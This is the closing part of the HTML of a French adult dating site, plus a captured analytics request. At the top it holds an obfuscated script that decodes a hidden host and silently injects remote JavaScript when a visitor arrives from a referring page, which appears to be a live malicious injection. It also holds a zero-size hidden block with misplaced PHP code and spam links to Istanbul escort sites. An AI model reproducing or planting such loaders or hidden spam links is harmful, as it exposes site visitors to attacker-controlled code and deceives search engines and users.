!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				
							<div class="sidebar-column col-md-4">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contact et infos</h3>			<div class="textwidget">Maxicougar est un site sérieux et transparent ! 
<ul>
<li><a href="https://www.maxicougar.com/site-cougar-gratuit-ou-payant/">Site de rencontre cougar gratuit ou payant ?</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/faq">Contact</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/cgu">CGU</a></li>
<li><a href="http://rencontre.sexy.maxicougar.com/f/public/legal">Mentions légales</a></li>
<li><a href="http://www.infoconso-multimedia.fr/">Support client</a></li>
</ul></div>
		</aside><aside id="block-5" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://timeagil.com/" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://timeagil.com/Kategori/anadolu-yakasi-escort/72" rel="dofollow" title="anadolu yakası escort">anadolu yakası escort</a>
<a href="http://timeagil.com/Kategori/umraniye-escort/66/" rel="dofollow" title="ümraniye escort">ümraniye escort</a>
<a href="http://timeagil.com/Kategori/maltepe-escort/65" rel="dofollow" title="maltepe escort">maltepe escort</a>
<a href="http://timeagil.com/Kategori/kadikoy-escort/67" rel="dofollow" title="kadıköy escort">kadıköy escort</a>
<a href="http://timeagil.com/Kategori/pendik-escort/64" rel="dofollow" title="pendik bayan">pendik bayan</a>
<a href="http://timeagil.com/Kategori/atasehir-escort/69" rel="dofollow" title="ataşehir escort">ataşehir escort</a>
<a href="http://timeagil.com/Kategori/kurtkoy-escort/73" rel="dofollow" title="kurtköy escort">kurtköy escort</a>
<a href="http://timeagil.com/Kategori/kartal-escort/63" rel="dofollow" title="kartal escort">kartal escort</a>
<a href="http://timeagil.com/Kategori/bostanci-escort/68" rel="dofollow" title="bostancı escort">bostancı escort</a>
<a href="http://timeagil.com/Kategori/goztepe-escort/71" rel="dofollow" title="göztepe escort">göztepe escort</a>
<a href="http://timeagil.com/Kategori/kapali-escort/74" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://timeagil.com/Kategori/tuzla-escort/62" rel="dofollow" title="tuzla escort">tuzla escort</a>
<a href="http://timeagil.com/Kategori/sancaktepe-escort/70" rel="dofollow" title="sancaktepe escort">sancaktepe escort</a>
<a href="http://timeagil.com/Kategori/turbanli-escort/75" rel="dofollow" title="türbanli escort">türbanlı escort</a>
<a href="http://timeagil.com/Kategori/sinirsiz-anal-escort/76" rel="dofollow" title="sınırsız anal escort">sınırsız anal escort</a>
</p></aside>				</div>
					</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://www.maxicougar.com">Maxicougar.com</a>
			<span class="sep"> | </span>
			Site de rencontre cougar avec Chat Webam            <p>Site réservé aux adultes (+ de 18 ans)</p>
              <p class="aligncenter"><a href="https://www.maxicougar.com/" id="mybtn">Devenir membre</a></p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/skip-link-focus-fix.js?ver=20130115' id='west-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/main.js?ver=5.8.1' id='west-main-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/scripts.min.js?ver=5.8.1' id='west-scripts-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41131248-11', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1484333784&t=pageview&_s=1&dl=https%3A%2F%2Fwww.maxicougar.com%2Fle-principe-de-la-rencontre-cougar-en-ligne%2F&ul=en-us%40posix&dt=Le%20principe%20de%20la%20rencontre%20cougar%20en%20ligne%20%E2%80%93%20Maxicougar.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=637724585&gjid=147122157&cid=378889735.1768884186&tid=UA-41131248-11&_gid=584770600.1768884186&_r=1&_slc=1&z=867029764
body_size: -451
content:
2,cG-7VSERJ0VJK